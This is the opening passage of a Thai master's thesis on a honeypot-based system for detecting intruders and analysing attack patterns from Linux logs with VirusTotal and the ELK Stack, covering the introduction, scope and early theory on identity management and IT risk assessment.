





## **บทที่ 1 บทน า**

### **1.1 ที่มาและความส าคัญของปัญหา**

้ปัจจุบัน การดำเนินกิจกรรมต่าง ๆ ภายในองค์กร ส่วนใหญ่มีการเชื่อมต่อเครือข่ายภายในกับ เครือข่ายภายนอก เพื่อใช้ในการทำธุรกรรมต่าง ๆ ซึ่งก่อให้เกิดความเสี่ยงที่อาจเกิดภัยคุกคามเข้ามา ในระบบได้ ไม่ว่าองค์กรขนาดเล็กหรือขนาดใหญ่ล้วนต้องการความปลอดภัยของเครือข่ายองค์กร หากพูดถึงเรื่องความปลอดภัยภายในองค์กร สิ่งแรกที่ทุกคนนึกถึงคือเรื่องของการป้องกันไวรัส ป้องกันการถูกภัยคุกคาม หรือ ป้องกันการถูกจู่โจมจากบุคคล บริษัท หรือหน่วยงานอื่นที่ไม่หวังดีต่อ องค์กร ทั้งนี้ องค์กรส่วนใหญ่มักจะแก้ปัญหาโดยการติดตั้งโปรแกรมป้องกันไวรัส (Anti-Virus) ติดตั้ง ไฟร์ วอลล์ (Firewall) ห รือ ระบบตร วจจับก ารบุกรุก ( Intrusion Detection System) บน ระบบปฏิบัติการภายในองค์กรที่ใช้อยู่ เช่น ระบบปฏิบัติการวินโดวส์ (Windows) ตระกูลยูนิกส์ (Unix) หรือลินุกซ์ (Linux) ถึงแม้จะมีการป้องกันที่ดีแล้ว แต่ยังพบว่าองค์กรคงยังเผชิญกับปัญหาเดิม ๆ เช่น ติดไวรัส ถูกภัยคุกคาม ถูกเจาะระบบ แสดงให้เห็นว่าไม่ว่าจะเป็น โปรแกรมป้องกันไวรัส ไฟร์ วอลล์หรือ ระบบตรวจจับการบุกรุกยังไม่สามารถป้องกันได้ทั้งหมด จนเป็นเหตุให้ระบบคงมีช่องโหว่ ถูกภัยคุกคามหรือถูกบุกรุกเข้ามาได้อยู่เสมอ อีกทั้งการโจมตีรูปแบบใหม่ ๆ ยังมีการพัฒนาให้ซับซ้อน ้มากขึ้น ทั้งนี้ เนื่องจากไฟร์วอลล์ไม่สามารถป้องกันระบบได้ 100 % และไม่สามารถทำงานหรือ ้วิเคราะห์ปัญหาต่าง ๆ ได้เองโดยอัตโนมัติ เนื่องจากเป็นเพียงเครื่องมือที่คอยรับคำสั่งและปฏิบัติตาม ้นโยบายที่ผู้ดูแลระบบได้ตั้งไว้เท่านั้น ดังนั้น การกำหนดนโยบายและการจัดสร้างแนวปฏิบัติที่เป็นเลิศ (Best Practices) เพื่อป้องกันช่องโหว่หรือปัญหาต่าง ๆ จึงเป็นประเด็นหนึ่งที่องค์กรพึงให้ความสำคัญ

จากปัญหาข้างต้นท าให้หลายองค์กรเริ่มให้ความสนใจมากขึ้นเกี่ยวกับศูนย์การรักษาความ ปลอดภัย (SOC) ซึ่งเน้นการปฏิบัติงานเชิงรุก เพื่อช่วยในการควบคุม วิเคราะห์ และตรวจสอบความ ้ ปลอดภัยองค์กรแม้ในเหตุการณ์ฉุกเฉินที่อาจเกิดได้อย่างไม่คาดคิดและยังช่วยบริหารจัดการข้อมูล ทำ ให้องค์กรมีความปลอดภัยยิ่งขึ้น [1] แต่เทคโนโลยีที่ทันสมัยมักจะมาคู่กับรูปแบบการโจมตีหรือภัย คุกคามที่แปลกใหม่ มีเทคนิคที่แยบยลมากขึ้นอยู่เสมอ ปัจจุบันจึงได้มีการพัฒนาระบบรักษาความ ปลอดภัยที่เรียกว่า ฮันนีพอต (Honeypot) ซึ่งเป็นระบบจำลองเสมือนจริงหรือเป็นระบบหลอกที่ทำ ให้ผู้บุกรุกติดกับดัก โดยฮันนีพอตจะทำการเก็บรวบรวมพฤติกรรมของผู้บุกรุกในรูปแบบข้อมูลบันทึก ้จัดเก็บ (Log) ซึ่งข้อมูลในส่วนนี้ถือว่าสำคัญและเป็นประโยชน์อย่างมากในการนำมาพัฒนาระบบ รักษาความปลอดภัยองค์กร โดยการนำข้อมูลบันทึกจัดเก็บมาวิเคราะห์หาพฤติกรรม รวมถึงหา

ู้รูปแบบการโจมตี เพื่อนำมาพัฒนาในเรื่องของนโยบายด้านความปลอดภัยให้รัดกุมมากยิ่งขึ้น ทั้งนี้ ใน การกำหนดนโยบายใด ๆ จะต้องมีข้อมูลที่เชื่อถือได้เพื่อสนับสนุนการกำหนดนโยบายดังกล่าว

งานวิจัยนี้ได้นำเสนอระบบที่ช่วยในการตรวจจับและวิเคราะห์หารูปแบบการโจมตีจากข้อมูล บันทึกจัดเก็บบนระบบปฏิบัติการยูนิกซ์ หรือ ลินุกซ์ โดยใช้เทคโนโลยีฮันนีพอต ในการสร้างระบบ จ าลองที่คล้ายกับระบบหรือเครื่องเซิร์ฟเวอร์จริงเพื่อหลอกล่อผู้บุกรุก ให้ได้มาซึ่งข้อมูลบันทึกจัดเก็บ จากนั้นจัดทำเชลล์สคริปต์ (Shell Script) เพื่อใช้ในการกำหนดรูปแบบ ติดตาม และควบคุมการ ท างานของระบบ ร่วมกับไวรัสโททอล (VirusTotal) ซึ่งเป็นบริการที่เรียกว่า แซนด์บ็อกซ์ (Sandbox) ทำหน้าที่ในการสร้างสภาวะแวดล้อมจำลองสำหรับวิเคราะห์ไฟล์หรือยูอาร์แอล (URL) ต้องสงสัย รวมถึงตรวจสอบมัลแวร์(Malware) ที่ระบบรักษาความมั่นคงปลอดภัยทั่วไปขององค์กรไม่สามารถ ิตรวจจับได้ อีกทั้งทำการวิเคราะห์และแสดงผลด้วยเครื่องมือโอเพนซอร์สสำหรับการจัดการบันทึก จัดเก็บ (Log Management) ที่นิยมใช้แพร่หลายกันอยู่ในปัจจุบันคือ อีแอลเคสแต็ก (ELK Stack) โดยผลลัพธ์สิ่งที่ค้นพบจากบันทึกจัดเก็บข้อมูลจราจรเครือข่ายจำนวนมากจะถูกนำมาวิเคราะห์เพื่อ ้ป้อนกลับไปเป็นสารสนเทศสนับสนุนการกำหนดนโยบายด้านความปลอดภัยองค์กรให้ครอบคลุมมาก ยิ่งขึ้น รวมทั้งสนับสนุนการพัฒนาการปฏิบัติงานด้านความปลอดภัยองค์กร โดยคาดหวังว่าจะนำไปสู่ แนวทางการปฏิบัติงานเชิงป้องกัน (Proactive) แทนการทำงานในเชิงแก้ไขปัญหาเฉพาะหน้า (Reactive) ซึ่งจะส่งผลให้การทำงานมีประสิทธิภาพและประสิทธิผลเพิ่มมากขึ้น

### **1.2 วัตถุประสงค์ของการวิจัย**

เพื่อนำเสนอวิธีการ เครื่องมือ และรูปแบบในการพัฒนาระบบ สำหรับตรวจจับพฤติกรรมของผู้ ้บุกรุก การวิเคราะห์หารูปแบบการโจมตี เพื่อนำไปพัฒนาการปฏิบัติงานเชิงรุกด้านความปลอดภัย องค์กรจากผลลัพธ์การวิเคราะห์ข้อมูลบันทึกจัดเก็บ

### **1.3 ขอบเขตงานวิจัย**

- 1. ระบบที่พัฒนาขึ้นรองรับบนระบบปฏิบัติการยนิกซ์หรือลินุกซ์เท่านั้น
- 2. ระบบที่พัฒนาขึ้นออกแบบอยู่บนกูเกิลคลาวด์แพลตฟอร์ม (Google Cloud Platform)
- 3. ใช้ฮันนีพอต (Honeypot) เป็นเครื่องมือในการสร้างระบบจำลองเสมือนจริงเพื่อใช้ในการ รวบรวมข้อมูลบันทึกจัดเก็บ
- 4. จำแนกข้อมูลนำเข้า (Input) ออกเป็น 2 ประเภท ได้แก่
	- ข้อมูลการเข้าสู่ระบบ (login.log)
- ข้อมลการใช้งานคำสั่ง (command.log)
- 5. สามารถตรวจจับผู้บุกรุกและรวบรวมเป็นข้อมูลบันทึกจัดเก็บเพื่อนำไปวิเคราะห์ต่อได้โดย อัตโนมัติ
- 6. เมื่อระบบถูกโจมตีสามารถแจ้งเตือนผู้ดูแลระบบได้ในทันที
- 7. สามารถจำแนกข้อมูลและแสดงผลการวิเคราะห์ผ่านทางอีแอลเคสแต็ก

## **1.4 ขั้นตอนการวิจัย**

- 1. ศึกษาค้นคว้าและทำความเข้าใจงานวิจัยที่เกี่ยวข้อง
- 2. ศึกษาค้นคว้าและทำความเข้าใจทฤษฎีที่เกี่ยวข้อง
- 3. ศึกษาขั้นตอนการพัฒนาการปฏิบัติงานด้านความปลอดภัย
- 4. ออกแบบและพัฒนาระบบ
- 5. จัดเก็บข้อมูลที่ได้จากการพัฒนาและนำไปวิเคราะห์
- 6. ประเมินผลงานวิจัย
- 7. วิเคราะห์และสรุปผล
- 8. เผยแพร่ผลงานวิชาการ
- 9. เรียบเรียงวิทยานิพนธ์

## **1.5 ประโยชน์ที่คาดว่าจะได้รับ**

- 1. ได้ต้นแบบ (Prototype) ที่ใช้ในการรวบรวมข้อมูลบันทึกจัดเก็บ วิเคราะห์พฤติกรรมและ รูปแบบการโจมตีต่าง ๆ ของผู้บุกรุกได้โดยอัตโนมัติ
- 2. ได้เรียนรู้และทราบถึงพฤติกรรมของผู้บุกรุก เพื่อนำมาวิเคราะห์หาแนวทางในการพัฒนาการ ปฏิบัติงานด้านความปลอดภัยเชิงป้องกัน
- 3. ได้้เครื่องมือสนับสนุนการปรับปรุงนโยบายด้านความปลอดภัยองค์กรเพื่อป้องกันและลดภัย คุกคามที่อาจเกิดขึ้น
- 4. ได้แบบจำลองเครื่องมือในการประเมินความเสี่ยงของการโจมตีในรูปแบบต่าง ๆ

## **1.6ล าดับการจัดเรียงเนื้อหาในวิทยานิพนธ์**

เนื้อหาในวิทยานิพนธ์ฉบับนี้จัดแบ่งออกเป็น 6 บท ได้แก่ บทที่ 1 บทนำ ได้อธิบายถึงที่มาและ ความส าคัญของปัญหา วัตถุประสงค์ของงานวิจัย ขอบเขตงานวิจัย ประโยชน์ที่คาดว่าจะได้รับ และ

ผลงานที่ได้รับการตีพิมพ์จากวิทยานิพนธ์ บทที่ 2 ทฤษฎีและงานวิจัยที่เกี่ยวข้อง บทที่ 3 แนวคิดและ วิธีการวิจัย บทที่ 4 การพัฒนาระบบ ซึ่งกล่าวถึงการออกแบบระบบ สภาพแวดล้อมและเครื่องมือที่ใช้ ในการพัฒนา รวมถึงขั้นตอนในการพัฒนา บทที่ 5 การวิเคราะห์และประเมินผล และบทสุดท้าย บท ที่ 6 สรุปผลการวิจัย ข้อจำกัดในการทำงานวิจัย และงานวิจัยในอนาคต

### **1.7 ผลงานที่ได้รับการตีพิมพ์จากวิทยานิพนธ์**

้ส่วนหนึ่งของวิทยานิพนธ์ฉบับนี้ได้รับการตีพิมพ์บทความทางวิชาการจำนวน 2 บทความ ได้แก่

- 1. Teeraratchakarn, V., & Limpiyakorn, Y. (2019). Exploring Network Vulnerabilities for Corporate Security Operations. In Information Science and Applications (pp. 341-351). Springer, Singapore.
- 2. Teeraratchakarn, V., & Limpiyakorn, Y. (2020). Automated Monitoring and Behavior Analysis for Proactive Security Operations. In Proceedings of the 2020 2 nd International Conference on Management Science and Industrial Engineering (pp. 105-109).



## **บทที่ 2 ทฤษฎีและงานวิจัยที่เกี่ยวข้อง**

### **2.1 ทฤษฎีที่เกี่ยวข้อง**

### **2.1.1 การจัดการอัตลักษณ์**

การจัดการอัตลักษณ์ (Identity Management) [1] คือ เทคโนโลยีการจัดการอัตลักษณ์ ไม่ได้จ ากัดเพียงแค่เป็นเครื่องมือในการจัดการรหัสผ่าน การจัดเตรียมซอฟต์แวร์ การจัดเตรียมแอป-พลิเคชันเพื่อบังคับใช้นโยบายด้านความปลอดภัย การรายงาน การตรวจสอบแอปพลิเคชัน และพื้นที่ ้จัดเก็บข้อมูลในการระบุตัวตน โดยผลิตภัณฑ์ได้จัดเตรียมทั้งเครื่องมือและเทคโนโลยีสำหรับการ บริหารสิทธิการเข้าถึงของผู้ใช้ทั่วทั้งองค์กร และเพื่อให้มั่นใจว่าสอดคล้องกับนโยบายและข้อบังคับ ขององค์กร โดยทั่วไประบบการจัดการอัตลักษณ์ประกอบด้วยองค์ประกอบพื้นฐาน 4 ประการ ได้แก่

- 1) แฟ้มข้อมูลส่วนบุคคลที่ระบบใช้เพื่อกำหนดผู้ใช้แต่ละคน
- 2) ชุดเครื่องมือสำหรับเพิ่ม/ลบ/แก้ไข ข้อมูลที่เกี่ยวข้องกับการจัดการการเข้าถึงระบบ
- 3) ระบบควบคุมการเข้าถึงของผู้ใช้งานตามนโยบายความปลอดภัยและสิทธิการเข้าถึง
- 4) ระบบการตรวจสอบและระบบรายงานผลเพื่อรองรับในการปฏิบัติตาม

การจัดการอัตลักษณ์ที่ดี หมายถึง ความสามารถในการควบคุมการเข้าถึงผู้ใช้งานที่มากขึ้น ซึ่งน าไปสู่การลดความเสี่ยงของการละเมิดสิทธิทั้งภายในและภายนอก ความสามารถของการจัดการ ศูนย์กลางการด าเนินงานด้านความปลอดภัยสามารถลดความซับซ้อนและลดค่าใช้จ่ายในการดูแล ข้อมูลของผู้ใช้และการเข้าถึง ขณะเดียวกันระบบการจัดการอัตลักษณ์ทำให้พนักงานสามารถทำงาน ได้อย่างมีประสิทธิผลมากขึ้น และยังคงรักษาความปลอดภัยในสภาพแวดล้อมการทำงานที่ ิหลากหลายไม่ว่าจะเป็นบ้าน สำนักงาน หรือบนท้องถนน ภาพที่ 1 แสดงองค์ประกอบการจัดการอัต ลักษณ์ซึ่งเป็นส่วนหนึ่งที่มีบทบาทส าคัญของศูนย์การปฏิบัติงานด้านความปลอดภัยที่ทันสมัย



ภาพที่ 1 โครงสร้างระบบการปฏิบัติงานด้านความปลอดภัยที่ทันสมัย [1]

### **2.1.2 ความเสี่ยงของระบบเทคโนโลยีสารสนเทศ**

ความเสี่ยงของระบบเทคโนโลยีสารสนเทศ (Information Technology System Risk) [2] หมายถึง โอกาสที่จะเกิดความเสียหาย เกิดข้อผิดพลาด หรือเกิดการกระท าใด ๆ ที่ก่อให้เกิดการ ิสญเสีย เช่น การทำลายฮาร์ดแวร์ การทำลายซอฟต์แวร์ หรือการทำลายข้อมูลสารสนเทศ

## **2.1.2.1 ปัจจัยเสี่ยง**

ปัจจัยเสี่ยง (Risk Factor) หมายถึง สาเหตุที่มาของความเสี่ยงที่จะทำให้ หน่วยงานหรือองค์กรต่าง ๆ ไม่สามารถบรรลุถึงวัตถุประสงค์หรือตามนโยบายที่ได้กำหนดเอาไว้ โดย สาเหตุที่ก่อให้เกิดความเสี่ยงมีดังต่อไปนี้

1. ความเสี่ยงที่เกิดจากภายใน

1.1 การพัฒนาระบบ ได้แก่

- ผู้พัฒนาระบบไม่ทราบถึงความต้องการของผู้ใช้อย่างแท้จริง
- ผู้พัฒนาระบบไม่มีความรู้เพียงพอในการออกแบบและพัฒนาระบบ
- ระบบที่พัฒนามีฟังก์ชันงานไม่ครบถ้วนหรือไม่ถูกต้องตามความต้องการ
- 1.2 การใช้งานระบบ ได้แก่
	- ผู้ใช้ไม่มีสิทธิในการเข้าถึงข้อมูลอาจเข้าได้โดยให้รหัสผ่านกัน
	- การบันทึกข้อมูลที่ผิดพลาด ไม่ถูกต้อง ไม่ครบถ้วน

1.3 การใช้งานอุปกรณ์ ได้แก่

- คอมพิวเตอร์หรืออุปกรณ์ใด ๆ ไม่สามารถทำงานร่วมกันได้

- คอมพิวเตอร์หรืออุปกรณ์ใด ๆ ไม่ได้รับการบำรุงรักษาที่ถูกวิธี

- ไม่มีการอัปเดต ปรับปรุงคอมพิวเตอร์หรืออุปกรณ์ใด ๆ ให้ทันสมัยอยู่เสมอ

- การถูกโจรกรรม เช่น การนำเอาคอมพิวเตอร์หรืออุปกรณ์ใด ๆ ไปจำหน่ายหรือ

นำไปซ่อม โดยไม่ได้ทำการลบข้อมูลเดิมที่มีอยู่ออกก่อน

1.4 ความเสี่ยงที่เกิดจากบุคลากรหรือเจ้าหน้าที่ภายใน ได้แก่

- บุคลากรหรือเจ้าหน้าที่ทำการคัดลอกข้อมูลภายในออกไปให้บุคคลภายนอก

- บุคลากรหรือเจ้าหน้าที่ทำการเผยแพร่ข้อมูลภายในที่ไม่ได้รับอนุญาต

- บุคลากรหรือเจ้าหน้าที่มีการใช้โปรแกรมหรือเว็บไซต์ที่ไม่ได้รับอนุญาต

2. ความเสี่ยงที่เกิดจากภายนอก ได้แก่

- การถูกบุกรุกจากเจ้าหน้าที่หรือบุคคลภายนอก โดยมีวัตถุประสงค์ในการเข้ามา ท าการโจรกรรมข้อมูลหรืออุปกรณ์ต่าง ๆ

- การถูกโจมตีจากไวรัสที่เข้ามาก่อกวนจากอินเทอร์เน็ต โปรแกรมคอมพิวเตอร์ อีเมล เกมออนไลน์รวมถึงอุปกรณ์ต่อพ่วงต่าง ๆ

3. ความเสี่ยงจากอุบัติภัย คือ ความเสี่ยงที่เกิดขึ้นโดยธรรมชาติหรือเกิดจากโดยฝีมือ ้ มนุษย์ เช่น น้ำท่วม เพลิงไหม้ ฟ้าผ่า วาตภัย กระแสไฟฟ้าขัดข้อง รวมถึงอุบัติเหตุต่าง ๆ

**2.1.2.2 การประเมินความเสี่ยง**

การประเมินความเสี่ยง (Risk Assessment) หมายถึง การพิจารณาจัดล าดับ ้ความสำคัญของความเสี่ยงที่เกิดขึ้น เพื่อดำเนินการจัดการกับความเสี่ยงเหล่านั้น โดยอ้างอิงจาก ้ ผลลัพธ์การวิเคราะห์ความเสี่ยงที่ได้ ซึ่งในการทำการประเมินความเสี่ยงสามารถคำนวณได้จากโอกาส ที่จะเกิด (Likelihood) หมายถึง การพิจารณาความเป็นไปได้ที่จะเกิดเหตุการณ์ความเสี่ยงในช่วงเวลา หนึ่งหรือโอกาสที่จะเกิดความเสี่ยง และผลกระทบ (Impact) หมายถึง ระดับความรุนแรงของผล เสียหายที่เกิดขึ้นจากความเสี่ยงนั้น ๆ ซึ่งมีผลกระทบต่อองค์กร โดยผลกระทบดังกล่าวอาจเป็นได้ทั้ง ในด้านบวกและด้านลบ เช่น ผลกระทบจากค่าความเสียหายในด้านต่าง ๆ ต่อทรัพย์สิน และ ผลกระทบจากการลงทุนหรือการร่วมลงทุน

การประเมินความเสี่ยงสามารถแบ่งออกเป็น 2 รูปแบบ ได้แก่ การประเมินความ เสี่ยงเชิงคุณภาพ (Qualitative) และการประเมินเสี่ยงเชิงปริมาณ (Quantitative)

1. การประเมินความเสี่ยงเชิงคุณภาพ หมายถึง การประเมินความเสี่ยงจากผลที่

